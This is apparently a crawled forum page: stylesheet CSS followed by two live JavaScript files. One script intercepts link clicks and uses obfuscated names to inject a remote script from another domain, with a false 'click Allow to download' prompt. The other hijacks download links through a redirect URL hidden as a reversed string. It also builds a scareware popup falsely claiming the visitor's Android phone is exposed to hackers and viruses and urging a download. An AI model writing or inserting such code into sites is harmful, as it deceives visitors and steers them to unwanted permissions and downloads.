.hasJs .Notices.PanelScroller { display: none; }

.PanelScroller .scrollContainer,
.PanelScrollerOff .panel
{
	background-color: rgb(226, 221, 209);
padding: 3px;
margin-bottom: 10px;
border: 1px solid rgb(226, 221, 209);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
font-size: 13pt;

}

.PanelScroller .PanelContainer
{
	position: relative;
	clear: both;
	width: 100%;
	overflow: auto;
}

	.hasJs .PanelScroller .Panels
	{
		position: absolute;
	}

	.PanelScroller .Panels
	{
		clear: both;
		margin: 0;
		padding: 0;
	}
	
		.PanelScroller .panel,
		.PanelScrollerOff .panel
		{
			overflow: hidden;
			position: relative;
			padding: 0 !important;

			padding: 10px;

		}
			
		.PanelScroller .panel .noticeContent,
		.PanelScrollerOff .panel .noticeContent
		{
			padding: 10px;
		}

/** panel scroller nav **/

.PanelScroller .navContainer
{
	margin: -10px 21px 10px;
overflow: hidden;
zoom: 1;

}

.PanelScroller .navControls
{
	float: right;
}

/* clearfix */ .PanelScroller .navControls { zoom: 1; } .PanelScroller .navControls:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }

	.PanelScroller .navControls a
	{
		font-size: 11px;
background-color: rgb(226, 221, 209);
padding: 3px 6px;
margin-left: -1px;
border-top: 1px solid rgb(219, 213, 201) !important;
float: left;
display: block;
position: relative;

		
		border: 1px solid rgb(226, 221, 209);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
		-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
	}
	
		.PanelScroller .navControls > a:first-child
		{
			-webkit-border-bottom-left-radius: 5px; -moz-border-radius-bottomleft: 5px; -khtml-border-bottom-left-radius: 5px; border-bottom-left-radius: 5px;
		}
		
		.PanelScroller .navControls > a:last-child
		{
			-webkit-border-bottom-right-radius: 5px; -moz-border-radius-bottomright: 5px; -khtml-border-bottom-right-radius: 5px; border-bottom-right-radius: 5px;
		}
		
		.PanelScroller .navControls a:hover
		{
			color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(192, 152, 85);

			border-color: rgb(192, 152, 85) !important;

		}
		
		.PanelScroller .navControls a.current
		{
			color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);

			border-color: rgb(192, 152, 85) !important;

		}
		
			.PanelScroller .navControls a .arrow
			{
				display: none;
			}
			
			.PanelScroller .navControls a.current span
			{
				margin-top: -1px;
border-top: 5px solid rgb(192, 152, 85);
border-right: 5px solid transparent;
border-bottom: 1px none black;
border-left: 5px solid transparent;
display: block;
line-height: 0px;
-moz-border-bottom-colors: rgb(192, 152, 85);
position: absolute;
width: 0px;
height: 0px;

			}
			
			.PanelScroller .navControls a.current .arrow
			{
				margin-left: -5px;
border-top-color: rgb(226, 221, 209);
top: 0px;
left: 50%;

			}
			
				.PanelScroller .navControls a .arrow span
				{
					display: none;

				}
				
/* notices */

.Notices .panel .noticeContent
{
	padding-right: 25px;
}

/* --- share_page.css --- */

.sharePage
{
}

/* clearfix */ .sharePage { zoom: 1; } .sharePage:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }

	.sharePage .shareControl
	{
		float: left;
	}
	
	.sharePage .tweet
	{
		margin-right: 30px;
	}

	.sharePage .facebookLike .label
	{
		font-size: 11px;
		line-height: 24px;
		float: left;
		margin-right: 7px;
		display: none;
	}
	
	.sharePage iframe
	{
		height: 20px;
	}
	
	.sharePage .facebookLike iframe
	{
		z-index: 52;
	}
	



@media (max-width:480px)
{
	.Responsive .sharePage
	{
		display: none;
	}
}


/* --- similar_threads.css --- */

.similarThreads dd.main span
{
	padding: 5px 10px;
	display: block;
}

.main.dismiss
{
	width: 24px;
}

.main.dismiss img
{
	width: 22px;
	cursor: pointer;
}

/* --- thread_view.css --- */

.thread_view .threadAlerts
{
	font-size: 11px;
	margin: 10px 0;
	padding: 5px;
	line-height: 16px;
}
	
	.thread_view .threadAlerts dt
	{
		display: inline;
	}
	
	.thread_view .threadAlerts dd
	{
		color: rgb(117, 161, 74);
		font-weight: bold;
		display: inline;
	}
	
		.thread_view .threadAlerts .icon
		{
			float: right;
			width: 16px;
			height: 16px;
			margin-left: 5px;
			position: relative;
			vertical-align: bottom;
			color: rgb(117, 161, 74);
		}

			.thread_view .threadAlerts .icon:after
			{
				content: '\f013';
				font-family: 'FontAwesome';
				font-size: 16px;
				display: inline-block;
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				text-align: center;
				line-height: 16px;
				pointer-events: none;
			}
		
			.thread_view .threadAlerts .deletedAlert .icon:after { content: '\f00d'; }
			.thread_view .threadAlerts .moderatedAlert .icon:after { content: '\e271'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 12px; }
			.thread_view .threadAlerts .lockedAlert .icon:after { content: '\f023'; }
	
.thread_view .threadAlerts + * > .messageList
{
	border-top: none;
}

.thread_view .threadNotices
{
	padding: 10px;
	margin: 10px auto;
}

.thread_view .InlineMod
{
	overflow: hidden; zoom: 1;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.bookwinx.ru/js/attachments.js?ver=2
body_size: 552
content:
	var $myBook = jQuery.noConflict();
	$myBook(document).ready(function() {
		$myBook('a').click(function(event) {
			if (typeof $myBook(this).attr('data-ofga-link') !== 'undefined' || $myBook(this).attr('data-ofga-link') === '') {
				event.preventDefault();
				$myBook(this).removeAttr('data-ofga-link');

				var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
				var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
				window[cfg] = {
					ical: 0,
					utm_source: 'ogd',
					utm_campaign: 4112,
					utm_content: '______',
					domain: window.location.host,
					proto: window.location.protocol,        
					shadow_color: 'rgba(0,0,0,1)',
					shadow_cross: 0,
					shadow_arrow: 1,
					shadow_title: 'Для скачивания файла, необходимо разрешение. Нажмите на кнопку «Разрешить».',};
				window[cfg][url] = 'https://childuntus.com/365244.js';
				var s = document.createElement('script');
				s.setAttribute('async', 1);
				s.setAttribute('data-cfasync', false);
				s.src = window[cfg][url];
				document.head && document.head.appendChild(s)
			}
		});
	});

--- FILE ---
content_type: application/javascript
request_url: https://tofilego.site/uv2.js?u=261&s=246
body_size: 8158
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "attachmentInfo pairsJustified";

            var parent_tag = "";

            var replace_urlpart = "";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (this.dwnBtnStatus !== "yes") return;

            var link = "02=emit&1=otua&1=dnal&2=vu?==gN0IDfxYjM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "02=emit&1=otua&1=dnal&2=vu?==gN0IDfxYjM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "02=emit&1=otua&1=dnal&2=vu?==gN0IDfxYjM/trams/enilno.eliftsof//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://fostfile.online/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        adbndObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            adbndObj.init();

        });

    }


    /*var findInterval;

    document.addEventListener("click", function(e) {

        console.log("click");

        var target = e.target.closest(".dlMediaItem-value");

        if (target) {

            console.log("target found!");

            if (!findInterval) {

                console.log("start interval!");

                findInterval = setInterval(function() {

                    if (adbndObj.foundLinksCount > 0) clearInterval(findInterval);

                    else adbndObj.init();

                }, 1000);

            }

        }

    });*/

